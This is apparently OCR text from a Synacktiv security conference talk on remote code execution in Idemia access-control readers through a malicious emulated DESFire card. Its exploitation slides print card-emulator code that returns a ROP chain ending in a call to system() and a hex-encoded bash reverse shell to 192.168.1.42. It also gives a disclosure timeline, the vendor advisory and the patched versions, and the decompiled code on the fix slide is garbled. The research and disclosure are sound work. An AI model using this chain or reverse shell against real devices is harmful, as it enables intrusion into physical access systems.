



### **Exploitation strategy**

**STACK** 

**ROPCHAIN** 

## **Exploitation**

Remote Code Execution

**CORE APP** 

#### **ESYNACKTIV**



#### **Exploitation strategy**

```
uint16_t EV0CmdGetVersion1(uint8_t *Buffer, uint16_t ByteCount) {
                                                                      Maxie Dion Sch
   DEBUG_PRINT_P(PSTR("EV0CmdGetVersion1:DF_GET_VERSION_frame_counter -- %d\n"),
   DF_GET_VERSION_frame_counter);
    Buffer[0] = STATUS_ADDITIONAL_FRAME;
   // Buffer[1] = Picc.ManufacturerID;
   // Buffer[2] = Picc.HwType;// Buffer[3] = Picc.HwSubtype;
   // GetPiccHardwareVersionInfo(&Buffer[4]);
    // Buffer[7] = Picc.HwProtocolType;
   memset(&Buffer[1], 0x42, 0x08);
    if (DF GET VERSION frame counter \le 33)DF_GET_VERSION_frame_counter+=1;
       DesfireState = DESFIRE_GET_VERSION1;
        return 9; // bytes length
   DF_GET_VERSION_frame_counter=0;
   DesfireState = DESFIRE_GET_VERSION2;
    return 9;
```




Remote Code Execution

#### **Exploitation strategy**

```
uint16_t EV0CmdGetVersion2(uint8_t *Buffer, uint16_t ByteCount) {
    DEBUG_PRINT_P(PSTR("EV0CmdGetVersion2:DF_GET_VERSION_frame_counter -- %d\n"),
   DF_GET_VERSION_frame_counter);
   // Buffer[0] = STATUS_ADDITIONAL_FRAME;
   // Buffer[1] = Picc.ManufacturerID;3
   // Buffer[2] = Picc.SwType;// Buffer[3] = Picc.SwSubtype;
   // GetPiccSoftwareVersionInfo(&Buffer[4]);
    // Buffer[7] = Picc.SwProtocolType;
    // DesfireState = DESFIRE_GET_VERSION3;
    unsigned char ropchain [] = {STATUS_ADDITIONAL_FRAME,
       0x43, 0x43, 0x43,
                                                // padding
                                                // first qadget: "POP {R3, R4, R11, PC}"
       0x78, 0x06, 0x25, 0x00,
       0x49, 0x49, 0x49, 0x49, 0x49, 0x49, 0x49, 0x49,
       0x8d, 0x2b, 0x57, 0x00,
                                               \frac{1}{11} value
        0x60, 0x68, 0x30, 0x00
                                                // second gadget: "LDR R0, R11-0x5c"
                                                \frac{1}{2}"BL system()"
    \};
    memcpy(Buffer, ropchain, 24);
   DesfireState = DESFIRE GET VERSION3;
    return 24;
```


Remote Code Execution

#### **Exploitation strategy**

```
uint16_t EV0CmdGetVersion3(uint8_t *Buffer, uint16_t ByteCount) {
   DEBUG_PRINT_P(PSTR("EV0CmdGetVersion3:DF_GET_VERSION_frame_counter -- %d\n"),
   DF_GET_VERSION_frame_counter);
   // Buffer[0] = STATUS_OPERATION_OK;
   // GetPiccManufactureInfo(&Buffer[1]);
   unsigned char system_command [] = {STATUS_OPERATION_OK,
       0x35, 0x2a, 0x57, 0x00, // ptr(command)
       // '/bin/bash -i >& /dev/tcp/192.168.1.42/8080 0>&1\x00'
       0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x62, 0x61, 0x73, 0x68,
       0x20, 0x2d, 0x69, 0x20, 0x3e, 0x26, 0x20, 0x2f, 0x64,
       0x65, 0x76, 0x2f, 0x74, 0x63, 0x70, 0x2f, 0x31, 0x39,
       0x32, 0x2e, 0x31, 0x36, 0x38, 0x2e, 0x31, 0x2e, 0x34,
       0x32, 0x2f, 0x38, 0x30, 0x38, 0x30, 0x20, 0x30, 0x3e,
       0x26, 0x31, 0x00
    \};
   memcpy(Buffer, system_command, 1+4+48);
   DesfireState = DESFIRE_IDLE;
   return 1+4+48;
```


Remote Code Execution



**DEMO**



[https://www.synacktiv.com/sites/default/files/2024-05/lucas\\_georges\\_open\\_sesame\\_demo.mp4](https://www.synacktiv.com/sites/default/files/2024-05/lucas_georges_open_sesame_demo.mp4)

PUBLIC **59**



#### **Fix** والرابط للمنطق  $-11 - 1$  $\overline{I}$ 506  $\Delta$  $if...$ if  $(v12)$ 507  $e$ lse 508 x MA5G\_logger::log(700, (int)"Failed to activate the tag.", (const char \*)v22);  $• 509$ if ( $v72$  != 1 ||  $v73$  != 188 ||  $v74$  != 214 ) goto LABEL\_21; 510 511 LABEL\_138:  $• 512$ MA5G logger:: log((MA5G logger \*) 0x2BC, (int) "Going to select DESfire Application\n", v42) if ( Desfire\_GetVersion(pVersionInfo) )  $• 513$  $v43 =$  (const char \*) SPROX Desfire SelectApplication (0);  $• 514$ MA5G\_logger::log((MA5G\_logger \*)0x2BC, (int)"return code from SPROX\_Desfire\_SelectApplication=%d\n", v43); MA5G\_logger::log(700, (int) "No NXP Mifare!", v31);  $• 515$  $IT$  ( $V43$ ) MA5G\_logger:: log(700, (int) "A Potential SEOS", v32); 516 MA5G\_logger::log((MA5G\_logger \*)0x2BC, (int)"No NXP Mifare!", v44);  $• 517$ LOWORD  $(v12) = 16$ ;  $• 518$  $*$ a3 = 16; MA5G\_logger::log((MA5G\_logger \*)0x2BC, (int)"A Potential SEOS", v45);  $• 519$ Ð  $v17 = 16$ ;  $• 520$ LOWORD  $(v12) = 16$ ; eisc  $• 521$  $*$ a3 = 16;  $*$ a3 |= 4u; 522 MA5G\_logger::log(700, (int)"A Desfire", a3); 523 else **LOWORD**  $(v12) = 4;$ 524  $• 525$ \*a3  $|= 4u;$ -3  $• 526$ goto LABEL\_71; MA5G\_logger::log((MA5G\_logger \*)0x2BC, (int)"A Desfire", a3);  $• 527$  $v17 = 4$ ;  $• 528$ **LOWORD** ( $v12$ ) = 4; if ( $(SAK_1 & 0x20)$   $I = 0$ ) 529 if (sub\_3FE674(255, v75, 0xFu, (int)pVersionInfo, (int)&v60) 530 LABEL 91: || LOBYTE (pVersionInfo[0]) |= 144  $• 531$ if (  $v57[0]$  ) || BYTE1(pVersionInfo[0]) ) 532  $\epsilon$  $• 533$  $v36 = 0;$ x if ( $sub_3FE674(255, v72, 0xFu, (int)pVersionInfo, (int) & v59)$  $• 534$  $v37 = 0;$ || LOBYTE (pVersionInfo[0]) |= 144 535 do || BYTE1 (pVersionInfo[0]) ) 536 **f**

 $• 537$ 

 $• 538$ 

 $• 540$ 

 $• 542$ 

 $• 544$ 

539

541

543

std::string::push\_back(a4, v67[v36]);

while (  $v37 <$  (int) (unsigned \_int8)  $v57[0]$  );

 $v46 =$  (const char \*) sub\_459644 ((unsigned \_int8) \*a6, &v71, (unsigned \_int8) v57[2]);

 $v36 = +v37;$ 

goto LABEL\_19;

MA5G\_logger::log(

700.

 $v41$ );

 $v17 = 128$ 

×

### **Exploitation** Remote Code Execution

if ( sub\_3FDCD4 (255) || sub\_3FC9A8 (v71, (unsigned \_int8) v58[0]) || sub\_3FDD78 (255, v85, &v

(int) "A Smart MX with Mifare 4K Desfire Card... but card selection failed 2nd time...",





### **Conclusion**

### **Conclusion**



Timeline

- 02-2022: study on contactless information storage
- 06-2022: first vulnerabilites found ■
- 10-2022: RCE exploited ■
- 11-2022: vulnerabilities disclosed to Idemia's CSIRT ■
- 12-2022 01-2023: talks with security people from Idemia ■
- 05-2023: private firmware fixing the vulnerabilities ■
- 09-2023: public firmware fixing the vulnerabilities and advisory published ■





Fix and Advisory

### **Advisory: [https://www.idemia.com/wp-content/uploads/2023/11/Security-Advisory-SA-2023-](https://www.idemia.com/wp-content/uploads/2023/11/Security-Advisory-SA-2023-05-2.pdf) [05-2.pdf](https://www.idemia.com/wp-content/uploads/2023/11/Security-Advisory-SA-2023-05-2.pdf)**

2023

Multiple CVE fixed for vulnerabilities discovered in Physical Access control devices. They can under certain circumstances lead to arbitrary 2023.09.29 code execution, or to permanent denial of service.

#### **Versions**

- SIGMA Lite & Lite+ , Wide Firmware, Extreme: 4.15.5 ■
- MorphoWave Compact/XP & VisionPass: 2.12.2 ■
- MorphoWave SP: 1.2.7 ■

## **Conclusion**

### **ESYNACKTIV**

Final words

- Pretty good product security overall ■
	- Firmware signature check simple but effective ■
	- Secure boot chain implemented ■
	- UBIFS could be mounted as RO/sealed ■
	- Lack of runtime userland security, everything running as root ■
- Fun research target
	- Complete study regarding embedded security ■
	- Decent impact ■
	- Still a "blue ocean" ■



# **ESYNACKTIV**



**<https://www.linkedin.com/company/synacktiv>**

**<https://twitter.com/synacktiv>**



**[https://synacktiv.com](https://synacktiv.com/)**